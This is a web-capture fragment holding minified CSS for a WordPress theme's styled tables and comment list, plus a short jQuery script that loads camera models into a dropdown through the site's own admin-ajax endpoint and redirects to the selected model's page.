30px}.wrap-table100{width:940px}.table100{background-color:#fff}table{width:100%}th,td{font-weight:unset;padding-right:10px}.column1{width:33%;padding-left:40px}.column2{width:13%}.column3{width:22%}.column4{width:19%}.column5{width:13%}.table100-head th{padding-top:18px;padding-bottom:18px}.table100-body td{padding-top:16px;padding-bottom:16px}.table100{position:relative;padding-top:60px}.table100-head{position:absolute;width:100%;top:0;left:0}.table100-body{max-height:585px;overflow:auto}.table100.ver1 th{font-family:Lato-Bold;font-size:18px;color:#fff;line-height:1.4;background-color:#e74c3c}.table100.ver1 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver1 .table100-body tr:nth-child(even){background-color:#fff6f5}.table100.ver1{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver1 .ps__rail-y{right:5px}.table100.ver1 .ps__rail-y::before{background-color:#ebebeb}.table100.ver1 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver2 .table100-head{box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.table100.ver2 th{font-family:Lato-Bold;font-size:18px;color:#fa4251;line-height:1.4;background-color:transparent}.table100.ver2 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver2 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver2{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver2 .ps__rail-y{right:5px}.table100.ver2 .ps__rail-y::before{background-color:#ebebeb}.table100.ver2 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver3{background-color:#393939}.table100.ver3 th{font-family:Lato-Bold;font-size:15px;color:#00ad5f;line-height:1.4;text-transform:uppercase;background-color:#393939}.table100.ver3 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#222}.table100.ver3{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver3 .ps__rail-y{right:5px}.table100.ver3 .ps__rail-y::before{background-color:#4e4e4e}.table100.ver3 .ps__rail-y .ps__thumb-y::before{background-color:#00ad5f}.table100.ver4{margin-right:-20px}.table100.ver4 .table100-head{padding-right:20px}.table100.ver4 th{font-family:Lato-Bold;font-size:18px;color:#4272d7;line-height:1.4;background-color:transparent;border-bottom:2px solid #f2f2f2}.table100.ver4 .column1{padding-left:7px}.table100.ver4 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver4 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver4{overflow:hidden}.table100.ver4 .table100-body{padding-right:20px}.table100.ver4 .ps__rail-y{right:0}.table100.ver4 .ps__rail-y::before{background-color:#ebebeb}.table100.ver4 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver5{margin-right:-30px}.table100.ver5 .table100-head{padding-right:30px}.table100.ver5 th{font-family:Lato-Bold;font-size:14px;color:#555;line-height:1.4;text-transform:uppercase;background-color:transparent}.table100.ver5 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#f7f7f7}.table100.ver5 .table100-body tr{overflow:hidden;border-bottom:10px solid #fff;border-radius:10px}.table100.ver5 .table100-body table{border-collapse:separate;border-spacing:0 10px}.table100.ver5 .table100-body td{border:solid 1px transparent;border-style:solid none;padding-top:10px;padding-bottom:10px}.table100.ver5 .table100-body td:first-child{border-left-style:solid;border-top-left-radius:10px;border-bottom-left-radius:10px}.table100.ver5 .table100-body td:last-child{border-right-style:solid;border-bottom-right-radius:10px;border-top-right-radius:10px}.table100.ver5 tr:hover td{background-color:#ebebeb;cursor:pointer}.table100.ver5 .table100-head th{padding-top:25px;padding-bottom:25px}.table100.ver5{overflow:hidden}.table100.ver5 .table100-body{padding-right:30px}.table100.ver5 .ps__rail-y{right:0}.table100.ver5 .ps__rail-y::before{background-color:#ebebeb}.table100.ver5 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}td.cell100.col_buy img{width:100%;max-width:150px}td.cell100.col_head{text-align:center}tr.row100.head{display:flex;align-content:space-between;justify-content:center;align-items:center}.col_head{width:100%}@media(max-width:425px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:15px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:11px}}@media(max-width:375px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:10px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:9px}}.widget_search input#searchsubmit{background:#e74c3c;padding:9px 22px;color:#fff}ol.commentlist.comment_white>li:nth-child(odd){background:#f8f7f7;padding:15px;border-radius:10px;margin-top:12px}ol.commentlist.comment_white>li:nth-child(even){background:#e9edf3;padding:15px;border-radius:10px;margin-top:12px}.widget-area .widget{margin-bottom:27px!important}.widget-area .widget h3{margin-bottom:5px!important}.vcard .fn{color:#444;font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081
body_size: -179
content:
jQuery(function(){jQuery('#camera').change(function(){jQuery("#model").empty();jQuery.ajax({url:base.homeurl+'/wp-admin/admin-ajax.php',type:'POST',data:'action=get_models&camera='+jQuery('#camera').val(),success:function(results){jQuery("#model").append(results)}})});jQuery('#model').change(function(){window.location=base.homeurl+"/"+jQuery('#model').val()});jQuery('#camera').change()})